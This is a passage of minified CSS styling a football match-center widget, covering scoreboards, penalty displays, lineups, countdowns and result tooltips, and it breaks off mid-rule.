.statsCenterTeamComparison .badge{font-size:12px !important}div[class*=dfMc-] .statsCenterPlayerComparison tr:hover,div[class*=dfMc-] .playersSelectbox tr:hover,div[class*=dfMc-] .statsCenterTeamComparison tr:hover{background:rgba(241,242,236,.15) !important}div[class*=dfMc-] .statsCenterPlayerComparison .boxSelectTeam .hideTeam,div[class*=dfMc-] .playersSelectbox .boxSelectTeam .hideTeam,div[class*=dfMc-] .statsCenterTeamComparison .boxSelectTeam .hideTeam{display:none}div[class*=dfMc-] .statsCenterPlayerComparison .boxSelectTeam .showTeam,div[class*=dfMc-] .playersSelectbox .boxSelectTeam .showTeam,div[class*=dfMc-] .statsCenterTeamComparison .boxSelectTeam .showTeam{display:block;animation:fadeIn 1.5s;-webkit-animation:fadeIn 1.5s;-moz-animation:fadeIn 1.5s;-o-animation:fadeIn 1.5s;-ms-animation:fadeIn 1.5s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}div[class*=dfMc-] .statsCenterPlayerComparison tr:hover,div[class*=dfMc-] .statsCenterPlayerComparison li:hover,div[class*=dfMc-] .statsCenterTeamComparison tr:hover,div[class*=dfMc-] .statsCenterTeamComparison li:hover{cursor:pointer}div[class*=dfMc-] .statsCenterPlayerComparison .planteles .teamLogo,div[class*=dfMc-] .statsCenterTeamComparison .planteles .teamLogo{border:3px solid transparent;border-radius:50%;display:inline-block;height:40px;line-height:40px;position:relative;text-align:center;width:40px}div[class*=dfMc-] .statsCenterPlayerComparison .planteles .teamLogo img,div[class*=dfMc-] .statsCenterTeamComparison .planteles .teamLogo img{margin:5px auto;vertical-align:top}div[class*=dfMc-] .statsCenterPlayerComparison .planteles .teamLogo.active,div[class*=dfMc-] .statsCenterPlayerComparison .planteles .teamLogo:hover,div[class*=dfMc-] .statsCenterTeamComparison .planteles .teamLogo.active,div[class*=dfMc-] .statsCenterTeamComparison .planteles .teamLogo:hover{border:3px solid #f1f2ec;border-radius:50%}div[class*=dfMc-] .statsCenterPlayerComparison .planteles .nav-pills li a,div[class*=dfMc-] .statsCenterTeamComparison .planteles .nav-pills li a{padding:6px}div[class*=dfMc-] .tabsWrapper .tabContainer .lineUpFullBlock .caption{display:none !important}div[class*=dfMc-] .tabsWrapper .tabContainer .tabContent .liveHome .BG_title{display:none}div[class*=dfMc-] .tabsWrapper .tabContainer .tabContent .liveHome .coordinates .caption{display:none}div[class*=dfMc-] .statsCenterPlayerComparison.maxSize-479 .boxComparingPlayer .boxMiddle,div[class*=dfMc-] .statsCenterTeamComparison.maxSize-479 .boxComparingPlayer .boxMiddle{top:auto}div[class*=dfMc-] .statsCenterPlayerComparison.maxSize-479 .boxComparingPlayer .text.name,div[class*=dfMc-] .statsCenterPlayerComparison.maxSize-479 .boxComparingPlayer .text.position,div[class*=dfMc-] .statsCenterTeamComparison.maxSize-479 .boxComparingPlayer .text.name,div[class*=dfMc-] .statsCenterTeamComparison.maxSize-479 .boxComparingPlayer .text.position{font-size:12px}div[class*=dfMc-] .statsCenterPlayerComparison.minSize-479.maxSize-767 .boxMiddle .boxElements div,div[class*=dfMc-] .statsCenterTeamComparison.minSize-479.maxSize-767 .boxMiddle .boxElements div{width:50px;height:50px;font-size:30px;line-height:50px}div[class*=dfMc-] .boxGame .games .dataBox .box1 .lost,div[class*=dfMc-] .boxGame .games .dataBox .box2 .lost{color:#e00000}div[class*=dfMc-] .boxGame .games .dataBox .box1 .won,div[class*=dfMc-] .boxGame .games .dataBox .box2 .won{color:#90e24a}div[class*=dfMc-] .boxGame .games .dataBox .box1 .tied,div[class*=dfMc-] .boxGame .games .dataBox .box2 .tied{color:#bfbfbf}div[class*=dfMc-] .extraData .boxWrapper .boxContent div{line-height:17px}div[class*=dfMc-] .maxSize-479 .msgCtn .msg{font-size:10px}div[class*=dfMc-] .status-notStarted .infoDate .sb-status{display:none}div[class*=dfMc-] .status-notStarted .infoDate .sb-date{display:inline-block !important;margin-left:10px}div[class*=dfMc-] .status-notStarted .infoDate .sb-hour{display:inline-block !important}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .countdown,div[class*=dfMc-] .scoreBoard .infoScoreBoard .countdown{position:absolute;left:0;right:0;margin:0 auto;z-index:1;text-align:center;top:115px}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .countdown .boxNumb,div[class*=dfMc-] .scoreBoard .infoScoreBoard .countdown .boxNumb{width:50px;display:inline-block}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .countdown .boxNumb>div,div[class*=dfMc-] .scoreBoard .infoScoreBoard .countdown .boxNumb>div{margin:0 auto;border-radius:4px;background:#f1f2ec;width:40px;color:#000;line-height:28px}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .countdown .boxNumb>span,div[class*=dfMc-] .scoreBoard .infoScoreBoard .countdown .boxNumb>span{font-size:10px;display:block}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .penalties,div[class*=dfMc-] .scoreBoard .infoScoreBoard .penalties{background-color:#f1f2ec;color:#000;font-family:"Trebuchet MS",sans-serif;display:block;height:20px;width:20px;line-height:20px;font-size:14px;text-align:center;position:absolute;top:14px;font-weight:normal}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .score,div[class*=dfMc-] .scoreBoard .infoScoreBoard .score{max-width:50px !important}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .score .goals,div[class*=dfMc-] .scoreBoard .infoScoreBoard .score .goals{height:44px;width:44px;border-radius:50%;text-align:center;line-height:42px;background-color:#005fa0}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .name,div[class*=dfMc-] .scoreBoard .infoScoreBoard .name{white-space:nowrap;font-size:22px !important}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .home,div[class*=dfMc-] .scoreBoard .infoScoreBoard .home{margin-right:-15.5%}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .home .penalties,div[class*=dfMc-] .scoreBoard .infoScoreBoard .home .penalties{right:50px;top:21px}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .away,div[class*=dfMc-] .scoreBoard .infoScoreBoard .away{margin-left:-15.5%}div[class*=dfMc-] .mc-animatedSummary .infoScoreBoard .away .penalties,div[class*=dfMc-] .scoreBoard .infoScoreBoard .away .penalties{left:50px;top:21px}div[class*=dfMc-] .mc-animatedSummary .goalsBox .groupBox .group,div[class*=dfMc-] .mc-animatedSummary .penalBox .groupBox .group,div[class*=dfMc-] .scoreBoard .goalsBox .groupBox .group,div[class*=dfMc-] .scoreBoard .penalBox .groupBox .group{font-weight:bold;text-transform:uppercase;width:45% !important;float:left}div[class*=dfMc-] .mc-animatedSummary .goalsBox .groupBox .separate,div[class*=dfMc-] .mc-animatedSummary .penalBox .groupBox .separate,div[class*=dfMc-] .scoreBoard .goalsBox .groupBox .separate,div[class*=dfMc-] .scoreBoard .penalBox .groupBox .separate{width:10%}div[class*=dfMc-] .mc-animatedSummary .penalBox .icon,div[class*=dfMc-] .scoreBoard .penalBox .icon{display:inline-block;width:22px;height:22px;background-image:url("../images/icons_sheet.png");background-position:-97px -72px}div[class*=dfMc-] .mc-animatedSummary .penalBox .icon.fail,div[class*=dfMc-] .scoreBoard .penalBox .icon.fail{background-position:-126px -72px}div[class*=dfMc-] .mc-animatedSummary .penalBox .separate,div[class*=dfMc-] .scoreBoard .penalBox .separate{font-size:15px}div[class*=dfMc-] .mc-animatedSummary .infoDate .date,div[class*=dfMc-] .scoreBoard .infoDate .date{font-size:12px;display:block;float:left;white-space:nowrap;width:auto;min-width:50px}div[class*=dfMc-] .mc-animatedSummary .infoDate .date span,div[class*=dfMc-] .scoreBoard .infoDate .date span{font-family:"Trebuchet MS",sans-serif}div[class*=dfMc-] .mc-animatedSummary .infoDate .sb-date,div[class*=dfMc-] .scoreBoard .infoDate .sb-date{display:none;color:#005fa0;font-weight:bold}div[class*=dfMc-] .mc-animatedSummary .infoDate .sb-hour,div[class*=dfMc-] .scoreBoard .infoDate .sb-hour{display:none;color:#005fa0;font-weight:bold;margin-left:5px}div[class*=dfMc-] .mc-animatedSummary .infoDate .timeSetting,div[class*=dfMc-] .scoreBoard .infoDate .timeSetting{line-height:normal;margin:0;padding:0;max-width:290px;margin-left:180px}div[class*=dfMc-] .mc-animatedSummary .infoDate .timeSetting .text,div[class*=dfMc-] .scoreBoard .infoDate .timeSetting .text{text-align:right;text-transform:none;line-height:14px}div[class*=dfMc-] .mc-animatedSummary .infoDate .timeSetting .timeIcon,div[class*=dfMc-] .scoreBoard .infoDate .timeSetting .timeIcon{float:right;width:25px}div[class*=dfMc-] .mc-animatedSummary .infoDate .timeSetting .timeIcon .btn,div[class*=dfMc-] .scoreBoard .infoDate .timeSetting .timeIcon .btn{height:25px;width:14px}div[class*=dfMc-] .mc-animatedSummary .infoDate .timeSetting .timeIcon .btn:hover,div[class*=dfMc-] .scoreBoard .infoDate .timeSetting .timeIcon .btn:hover{box-shadow:none;transform:translate(0px, 3px)}div[class*=dfMc-] .mc-animatedSummary .infoDate .timeSetting .timeIcon svg,div[class*=dfMc-] .scoreBoard .infoDate .timeSetting .timeIcon svg{width:18px;height:18px;margin-left:-0.6rem;margin-top:-0.5rem}div[class*=dfMc-] .mc-animatedSummary .sb-time,div[class*=dfMc-] .scoreBoard .sb-time{display:none}div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock .liveStatus,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock .liveStatus{display:none;position:absolute;bottom:-42px;left:50%;text-align:center;z-index:1;display:none}div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-notStarted .infoDate .sb-time,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-half .infoDate .sb-time,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-playing .infoDate .sb-time,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-penalties .infoDate .sb-time,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-postponed .infoDate .sb-time,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-suspended .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-notStarted .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-half .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-playing .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-penalties .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-postponed .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-suspended .infoDate .sb-time{display:none}div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-notStarted .infoDate .sb-aditionalTime,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-half .infoDate .sb-aditionalTime,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-playing .infoDate .sb-aditionalTime,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-penalties .infoDate .sb-aditionalTime,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-postponed .infoDate .sb-aditionalTime,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-suspended .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-notStarted .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-half .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-playing .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-penalties .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-postponed .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-suspended .infoDate .sb-aditionalTime{display:none}div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-finished .infoDate .sb-time,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-finished .infoDate .sb-time{display:inline-block}div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-finished .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-finished .infoDate .sb-aditionalTime{display:inline-block}div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-half .liveStatus,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-playing .liveStatus,div[class*=dfMc-] .mc-animatedSummary .scoreBoard-noClock.status-penalties .liveStatus,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-half .liveStatus,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-playing .liveStatus,div[class*=dfMc-] .scoreBoard .scoreBoard-noClock.status-penalties .liveStatus{display:block}div[class*=dfMc-] .mc-animatedSummary.status-half .infoScoreBoard .sb-time,div[class*=dfMc-] .mc-animatedSummary.status-playing .infoScoreBoard .sb-time,div[class*=dfMc-] .mc-animatedSummary.status-penalties .infoScoreBoard .sb-time,div[class*=dfMc-] .mc-animatedSummary.status-finished .infoScoreBoard .sb-time,div[class*=dfMc-] .scoreBoard.status-half .infoScoreBoard .sb-time,div[class*=dfMc-] .scoreBoard.status-playing .infoScoreBoard .sb-time,div[class*=dfMc-] .scoreBoard.status-penalties .infoScoreBoard .sb-time,div[class*=dfMc-] .scoreBoard.status-finished .infoScoreBoard .sb-time{font-size:24px !important;display:inline-block}div[class*=dfMc-] .mc-animatedSummary .status-postponed .infoScoreBoard .sb-time,div[class*=dfMc-] .scoreBoard .status-postponed .infoScoreBoard .sb-time{display:none !important}div[class*=dfMc-] .mc-animatedSummary .status-postponed .infoScoreBoard .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .status-postponed .infoScoreBoard .sb-aditionalTime{display:none !important}div[class*=dfMc-] .mc-animatedSummary .status-suspended .infoScoreBoard .sb-time,div[class*=dfMc-] .scoreBoard .status-suspended .infoScoreBoard .sb-time{display:none !important}div[class*=dfMc-] .mc-animatedSummary .status-suspended .infoScoreBoard .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .status-suspended .infoScoreBoard .sb-aditionalTime{display:none !important}div[class*=dfMc-] .mc-animatedSummary .status-half .infoScoreBoard .sb-aditionalTime,div[class*=dfMc-] .scoreBoard .status-half .infoScoreBoard .sb-aditionalTime{display:none !important}div[class*=dfMc-] .mc-animatedSummary.status-finished .infoDate .sb-status,div[class*=dfMc-] .mc-animatedSummary.status-finished .infoDate .sb-level,div[class*=dfMc-] .scoreBoard.status-finished .infoDate .sb-status,div[class*=dfMc-] .scoreBoard.status-finished .infoDate .sb-level{display:inline-block}div[class*=dfMc-] .mc-animatedSummary.status-finished .infoDate .sb-time,div[class*=dfMc-] .scoreBoard.status-finished .infoDate .sb-time{display:inline-block}div[class*=dfMc-] .mc-animatedSummary.status-finished .infoDate .sb-aditionalTime,div[class*=dfMc-] .scoreBoard.status-finished .infoDate .sb-aditionalTime{display:inline-block}div[class*=dfMc-] .mc-animatedSummary.status-finished .infoDate .sb-date,div[class*=dfMc-] .scoreBoard.status-finished .infoDate .sb-date{display:inline-block;font-size:13px;color:#005fa0}div[class*=dfMc-] .mc-animatedSummary.status-finished .infoDate .sb-hour,div[class*=dfMc-] .scoreBoard.status-finished .infoDate .sb-hour{display:inline-block;font-size:13px;color:#005fa0}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoScoreBoard .home .name,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoScoreBoard .home .name{font-size:15px !important;white-space:normal;text-align:right}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoScoreBoard .away .name,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoScoreBoard .away .name{font-size:15px !important;white-space:normal}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoDate.showThreeDivs .status,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoDate.showThreeDivs .status{width:60%}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoDate.showThreeDivs .definicionTribunal,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoDate.showThreeDivs .definicionTribunal{width:40%;text-align:right}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoDate.showThreeDivs .definicionTribunal>div,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoDate.showThreeDivs .definicionTribunal>div{display:inline-block}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoDate.showThreeDivs .timeSetting,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoDate.showThreeDivs .timeSetting{width:100%;margin-top:10px}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoDate.showThreeDivs .timeSetting .timeIcon,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoDate.showThreeDivs .timeSetting .timeIcon{float:left;margin-right:8px}div[class*=dfMc-] .mc-animatedSummary.maxSize-767 .infoDate.showThreeDivs .timeSetting .text,div[class*=dfMc-] .scoreBoard.maxSize-767 .infoDate.showThreeDivs .timeSetting .text{float:left;text-align:left;width:78%;margin-bottom:4px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard{min-height:120px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard .home,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard .home{margin-right:-13% !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard .home .name,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard .home .name{top:87px !important;position:absolute !important;font-size:14px !important;left:50% !important;width:100% !important;text-align:center;margin:0 auto !important;transform:translateX(-50%);white-space:normal;line-height:1;padding:0 !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard .home .penalties,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard .home .penalties{top:50px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard .away,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard .away{margin-left:-13% !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard .away .name,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard .away .name{top:87px !important;position:absolute !important;font-size:14px !important;right:50% !important;width:100% !important;text-align:center;margin:0 auto !important;transform:translateX(50%);white-space:normal;line-height:1;padding:0 !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoScoreBoard .away .penalties,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoScoreBoard .away .penalties{top:50px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoDate .timeSetting,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoDate .timeSetting{max-width:280px;margin-left:15px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .infoDate .date,div[class*=dfMc-] .scoreBoard.maxSize-479 .infoDate .date{letter-spacing:-0.5px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .timeIcon,div[class*=dfMc-] .scoreBoard.maxSize-479 .timeIcon{float:left !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .countdown,div[class*=dfMc-] .scoreBoard.maxSize-479 .countdown{top:144px}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .goalsBox .text,div[class*=dfMc-] .scoreBoard.maxSize-479 .goalsBox .text{font-size:10px !important;letter-spacing:-1px !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479 .penalBox .group,div[class*=dfMc-] .scoreBoard.maxSize-479 .penalBox .group{text-align:center !important}div[class*=dfMc-] .mc-animatedSummary.maxSize-479.status-half .infoScoreBoard .date .sb-time,div[class*=dfMc-] .mc-animatedSummary.maxSize-479.status-playing .infoScoreBoard .date .sb-time,div[class*=dfMc-] .mc-animatedSummary.maxSize-479.status-penalties .infoScoreBoard .date .sb-time,div[class*=dfMc-] .mc-animatedSummary.maxSize-479.status-finished .infoScoreBoard .date .sb-time,div[class*=dfMc-] .scoreBoard.maxSize-479.status-half .infoScoreBoard .date .sb-time,div[class*=dfMc-] .scoreBoard.maxSize-479.status-playing .infoScoreBoard .date .sb-time,div[class*=dfMc-] .scoreBoard.maxSize-479.status-penalties .infoScoreBoard .date .sb-time,div[class*=dfMc-] .scoreBoard.maxSize-479.status-finished .infoScoreBoard .date .sb-time{font-size:22px !important}div[class*=dfMc-] .nextMatches.maxSize-767 .boxContent .clearfix .text{font-size:9px}div[class*=dfMc-] .nextMatches.maxSize-767 .boxContent .clearfix div:nth-child(2){text-align:left}div[class*=dfMc-] .nextMatches.maxSize-767 .boxContent .clearfix div:nth-child(4){text-align:right}div[class*=dfMc-] .gamecast .caption.clearfix,div[class*=dfMc-] .gamecast_pretempus .caption.clearfix{display:none !important}div[class*=dfMc-] .lineUpFull.maxSize-479 .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .lineUpFull.maxSize-479 .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .lineUpField.maxSize-479 .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .lineUpField.maxSize-479 .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer svg{width:35px}div[class*=dfMc-] .lineUpFull.maxSize-479 .fieldLineal .field .homeTeam .gameField .positions div,div[class*=dfMc-] .lineUpFull.maxSize-479 .fieldLineal .field .awayTeam .gameField .positions div,div[class*=dfMc-] .lineUpField.maxSize-479 .fieldLineal .field .homeTeam .gameField .positions div,div[class*=dfMc-] .lineUpField.maxSize-479 .fieldLineal .field .awayTeam .gameField .positions div{width:38px}div[class*=dfMc-] .lineUpFull.maxSize-479 .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .lineUpFull.maxSize-479 .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .lineUpField.maxSize-479 .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .lineUpField.maxSize-479 .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player{font-size:12px !important}div[class*=dfMc-] .gamecast .scoreBoard .page-header,div[class*=dfMc-] .gamecast_pretempus .scoreBoard .page-header{display:none}div[class*=dfMc-] .tournamentCD>div{position:relative}div[class*=dfMc-] .tournamentCD>div:after{content:"";width:5px;height:5px;border-radius:5px;background:#000;display:block;left:0;top:50%;position:absolute}div[class*=dfMc-] .tournamentCD>div:first-child:after{display:none}div[class*=dfMc-] .tournamentCD>div .h3{min-height:25px}div[class*=dfMc-] .tournamentCD>div .h3 div{background:rgba(255,255,255,.3)}div[class*=dfMc-] .tournamentCD>div .h3 span{font-size:12px}div[class*=dfMc-] .table tbody tr{background-image:linear-gradient(#e6e6e6, #FFFFFF 20%, #FFFFFF);background-repeat:no-repeat}div[class*=dfMc-] .table tbody tr td{vertical-align:middle}div[class*=dfMc-] .table tbody tr td.pos{font-size:24px;color:#005fa0;line-height:24px}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner,div[class*=dfMc-] .previousMatches .tooltip-inner{max-width:100% !important}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner .boxDate,div[class*=dfMc-] .previousMatches .tooltip-inner .boxDate{top:2px;left:0;right:0;margin:0 auto;max-width:100px;font-size:12px}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner .box .text,div[class*=dfMc-] .previousMatches .tooltip-inner .box .text{line-height:13px;word-break:break-word}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner .box .text.tied,div[class*=dfMc-] .previousMatches .tooltip-inner .box .text.tied{color:#bfbfbf}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner .box .text.lost,div[class*=dfMc-] .previousMatches .tooltip-inner .box .text.lost{color:#e00000}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner .box .text.won,div[class*=dfMc-] .previousMatches .tooltip-inner .box .text.won{color:#90e24a}div[class*=dfMc-] .lastMatchesBetween .tooltip-inner .box .text.number,div[class*=dfMc-] .previousMatches .tooltip-inner .box .text.number{padding:6px 0 0;font-size:18px}div[class*=dfMc-] .lastMatchesBetween .tooltip.tlResults.in,div[class*=dfMc-] .previousMatches .tooltip.tlResults.in{opacity:1}div[class*=dfMc-] .lastMatchesBetween .tooltip.tlResults .tooltip-arrow,div[class*=dfMc-] .previousMatches .tooltip.tlResults .tooltip-arrow{border-width:10px 8px 0;left:50%;margin-left:-5px;bottom:-10px;border-top-color:#ccc;border-bottom-color:transparent;border-left-color:transparent;border-right-color:transparent;border-style:solid}div[class*=dfMc-] .lastMatchesBetween .tooltip.tlResults .tooltip-arrow::after,div[class*=dfMc-] .previousMatches .tooltip.tlResults .tooltip-arrow::after{content:"";border-top:8px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent;top:-10px !important;position:absolute !important;left:-7px}div[class*=dfMc-] .boxShots .tooltip{min-width:55px;margin:0 auto;width:55px}div[class*=dfMc-] .boxShots .tooltip.in{opacity:.9;position:relative}div[class*=dfMc-] .boxShots .tooltip .tooltip-inner{min-height:22px;font-size:9px;padding:0 3px;line-height:22px;text-align:center;width:55px}div[class*=dfMc-] .boxShots .tooltip .tooltip-inner:before{content:"";position:absolute;top:-10px;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent #000;left:0;right:0;margin:0 auto}div[class*=dfMc-] .boxShots .tooltipShotsMobile{position:absolute;width:25%;top:-57px}div[class*=dfMc-] .boxShots .tooltipShotsMobile>div{background:#000;min-height:23px;color:#fff;text-align:center;line-height:23px;margin-top:23px;font-size:9px;position:relative}div[class*=dfMc-] .boxShots .tooltipShotsMobile>div:before{content:"";position:absolute;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;top:7px;border-left:5px solid #000;right:-5px}div[class*=dfMc-] .boxShots .tooltipShotsMobile>div:after{content:"";position:absolute;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;top:7px;border-right:5px solid #000;left:-5px}div[class*=dfMc-] .tooltip-left .clearfix div:nth-child(1){top:32px;right:110px;position:relative;width:30px}div[class*=dfMc-] .tooltip-left .clearfix div:nth-child(3n-1){top:-10px;right:47px;position:relative}div[class*=dfMc-] .tooltip-left .clearfix div:nth-child(4n-1){top:-52px;right:-15px;position:relative}div[class*=dfMc-] .tooltip-left .clearfix div:nth-child(5n-1){top:-94px;right:-78px;position:relative}div[class*=dfMc-] .tooltip-right .clearfix div:nth-child(1){top:32px;left:105px;position:relative;width:30px}div[class*=dfMc-] .tooltip-right .clearfix div:nth-child(3n-1){top:-10px;left:43px;position:relative}div[class*=dfMc-] .tooltip-right .clearfix div:nth-child(4n-1){top:-52px;left:-18px;position:relative}div[class*=dfMc-] .tooltip-right .clearfix div:nth-child(5n-1){top:-94px;left:-81px;position:relative}div[class*=dfMc-] .tooltip-inner{max-width:215px !important}div[class*=dfMc-] .tooltip-inner .mc-innerWrapper{width:120px;max-width:240px}div[class*=dfMc-] .tooltip-inner .leftSide{display:inline-block;width:100%}div[class*=dfMc-] .tooltip-inner .rightSide{width:38%}div[class*=dfMc-] .tooltip-inner .rightSide .btn.playVideo,div[class*=dfMc-] .tooltip-inner .rightSide .btn.viewImage,div[class*=dfMc-] .tooltip-inner .rightSide .btn.audio{height:25px}div[class*=dfMc-] .tooltip-inner .rightSide .btn.playVideo::after,div[class*=dfMc-] .tooltip-inner .rightSide .btn.viewImage::after,div[class*=dfMc-] .tooltip-inner .rightSide .btn.audio::after{width:0;height:0;display:block;border:6px solid transparent;border-left:8px solid #fff;position:absolute}div[class*=dfMc-] .tooltip-inner .rightSide .btn.playVideo.playVideo::after,div[class*=dfMc-] .tooltip-inner .rightSide .btn.viewImage.playVideo::after,div[class*=dfMc-] .tooltip-inner .rightSide .btn.audio.playVideo::after{content:" "}div[class*=dfMc-] .tooltip-inner .rightSide .btn.viewImage{background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(255, 255, 255, 0.9)' width='29.333px' height='26px' viewBox='0 0 29.333 26' enable-background='new 0 0 29.333 2' xml:space='preserve' %3E%3Cpath d='M6.197 6.621c5.66 0 11.28 0 16.94 0l0.03 12.758c-5.667 0-11.333 0-17 0L6.197 6.621zM21.25 8.502c-4.409 0-8.78 0-13.158 0 0 3.016 0 5.999 0 8.978 4.398 0 8.772 0 13.158 0C21.25 14.48 21.25 11.507 21.25 8.502zM19.937 16.222c-3.336 0-6.593 0-9.937 0 1.081-1.229 2.113-2.403 3.15-3.583 0.383 0.381 0.746 0.741 1.148 1.14 0.691-0.98 1.371-1.943 2.081-2.951C17.57 12.632 18.735 14.398 19.937 16.222zM11.272 12.04c-0.697 0-1.258-0.557-1.258-1.249 0-0.687 0.572-1.26 1.257-1.26 0.688-0.001 1.249 0.564 1.249 1.26C12.521 11.494 11.976 12.04 11.272 12.04z'/%3E %3C/svg%3E")}div[class*=dfMc-] .tooltip-inner .rightSide .btn.viewImage svg,div[class*=dfMc-] .tooltip-inner .rightSide .btn.audio svg,div[class*=dfMc-] .tooltip-inner .rightSide .btn .viewImage canvas,div[class*=dfMc-] .tooltip-inner .rightSide .btn .audio canvas{margin:-2px 0 0 